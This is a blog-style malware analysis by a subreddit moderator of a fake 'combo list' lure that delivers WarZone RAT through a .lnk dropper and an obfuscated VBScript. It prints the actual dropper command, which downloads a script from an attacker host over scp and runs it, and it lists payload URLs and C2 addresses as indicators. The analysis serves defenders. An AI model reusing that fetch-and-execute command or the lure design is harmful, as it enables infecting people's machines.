You know, if I was a cybercriminal, the last thing I would want to do is invite scrutiny to my operation. Things like … posting a really obvious lure in a den of cybersecurity/IT/etc. professionals and aspirants. But maybe I’d just be a better cybercriminal, because someone did exactly that today over on r/cybersecurity.
The Lure

While cleaning up the usual spam/marketing/etc. on r/cybersecurity, I noticed an interesting and unexpected post, advertising a free combo list,1 by an unknown user “Superdevman69”
Apparently “Superdevman69” is generously distributing free resources by an encrypted zip archive off Mediafire. The compression makes sense - text data compresses easily - but encrypting this is suspicious. Your file host is going to damn well know what you’re hosting if you publish a public link and description of what it is.
But hey, how nice! They included an avcheck.net link showing that the file is most definitely clean. Of course it doesn’t mean anything, because antimalware programs won’t try to decrypt the encrypted ZIP container, but to inexperienced folks it’ll look like it means something and that’s what matters. This is a security usability bug feature that VirusTotal has too (which labeled this file as “No security vendors and no sandboxes flagged this file as malicious”).2

Clicking through, we see this is a recent file with a total size of 1.66 kilobytes - far too small to contain 300,000 usernames and passwords.
But us? We really want that fabled combo list. Let’s download.
The Malware
Stage 1: Dropper (.lnk in encrypted .zip)
Downloading the zip file (VT, MalShare) and extracting it with trhe super-safe password 123, we receive:
Account Database Password 123
├── AccountListUsernameandPass.lnk
├── Fortnight accounts.rtf
└── VPN accounts.rtf
Fortnight accounts.rtf and VPN accounts.rtf are both ~empty Rich Text files and contain nothing of interest. AccountListUsernameandPass.lnk is where the meat is - this is a Windows Shortcut file. Hopefully anyone who hadn’t realized the ruse by now is suspicious enough to double-check or delete this. But if anyone does click, this link runs:
..\..\..\..\..\..\Windows\system32\cmd.exe /c "scp -o StrictHostKeyChecking=no bd@hta4lyfeohyea.duckdns.org:/bd/BRFQ %APPDATA%\uey.vbs" & %APPDATA%\uey.vbs
Or in English:
- The “link” being opened is actually starting up a command prompt on their local machine3
- Their system connects to
hta4lyfeohyea.duckdns.orgusing SSH, logging in as userbd, and downloading the remote file/bd/BRFQto be saved locally as%APPDATA%\uey.vbs - Then executes
%APPDATA%\uey.vbs
Stage 2: Another Dropper (.vbs)
%APPDATA%\uey.vbs (VT, MalShare) is an obfuscated VBScript file:
Function DcEgSmpKzlbeYfUTbj()
Dim CQcHcIAXujchhbktqZp
CQcHcIAXujchhbktqZp = "eQnAos"
Dim QlDkaxZajxRzwueO
QlDkaxZajxRzwueO = "HVdpV"
Dim hLsyUqLXIglFDYkorIq
hLsyUqLXIglFDYkorIq = 49943
DcEgSmpKzlbeYfUTbj = "emklad"
End Function
Function CvSuaLKenrefTlUEOi()
Dim pysiTqrHaAddkqbe
... (continues for another 2,059 lines)
And I could go to the length of deobfuscating it, but honestly, it’s been a long week and I’m not expecting for this to be especially novel or complex based on the attack sophistication so far. Instead, I threw this into any.run and executed it to see what would happen. Immediately, the VBScript file made two downloads from www.freecryptorobot.com:
-

https://www.freecryptorobot.com/Release/75K_EMAIL_USERPASS.rtfwas saved to%AppData%\Roaming\75K_EMAIL_USERPASS.rtf -
https://www.freecryptorobot.com/Release/Cache.exewas saved to%AppData%\Roaming\Cache.exe
After which, it opened both, which brings us to the final stage of the infection …
Stage 3: 75k combos with a side of WarZone RAT
The first file, 75K_EMAIL_USERPASS.rtf is a legitimate (if unremarkable) combo list! This is opened with Word automatically, so yay!
But in the background, Cache.exe (VT, MalShare) is “WarZone”/”Ave Maria” RAT (Malpedia, ATT&CK) - a well-documented piece of malware-as-a-service offered for cheap to online miscreants. Its pricing is particularly attractive for low-level threats and “script kiddies” - allowing people to buy a full-featured RAT for as low as $16/mo (with a committed use discount).
 view full process tree in any.run report
view full process tree in any.run report
I won’t dig into WarZone RAT as there are other, better writeups, but notably the C2 servers that this was configured to use were:
-
Superherocan.mywire.org:5200(at time of writing, currently resolves to185.225.74.106) -
SuperGuy.camdvr.org:6000(at time of writing, currently resolves to95.214.27.6)
These are pretty obviously suspicious, and … are they themeing their C2 infrastructure with their preferred username? Incredible. It might be fun to pull on this thread and find more infrastructure associated with this person. But that’s another post, and proper attribution (beyond assumption) is always a can of worms.
Conclusion
To Reddit’s credit, they banned the “Superdevman69” account within minutes - this may have been a spray-and-pray attack on multiple subreddits which triggered their spam filter, or they may have seen similarly-worded malicious posts in the past. The attacker’s Mediafire appears to have been banned, and I’ll submit abuse reports to relevant hosting providers.
As a r/cybersecurity moderator, we’re vigilant for possible attacks or nefarious behavior, but we’re not omnipresent. It’s good to remember that content on social media sites can’t be trusted by default, and even cybersecurity professionals can be duped. Maybe not by this particular attack but y’know … in higher-effort situations, maybe.
While I don’t recall any sophisticated watering hole attacks against tech staff, it’s probably only a matter of time. We’ll be on the lookout.
Aggregated IOCs
Author’s Notes
-
“Combo” (combination of usernames and passwords) lists often circulate on hacking forums and are used for account takeover attacks, targeting users via password reuse or bruteforce attacks. ↩
-
It’s ridiculous that real industry tools like VirusTotal also don’t highlight the use of encrypted zip files as suspect-by-default. It’s a disservice to consumers who rely on VT results to sanity check “should I be suspicious right now.” Yes, they damn well should, and adding two lines explaining “hey this is an encrypted zip file, malware scanners don’t scan in these, lol” would be trivial. Apparently as an industry we bend the knee to marketing instead. Rant continues. ↩
-
Will cybersecurity be replaced by AI, they ask me. Given we’re still unrolling terrible decisions made in 1995 (and making new bad decisions by the day) … no. ↩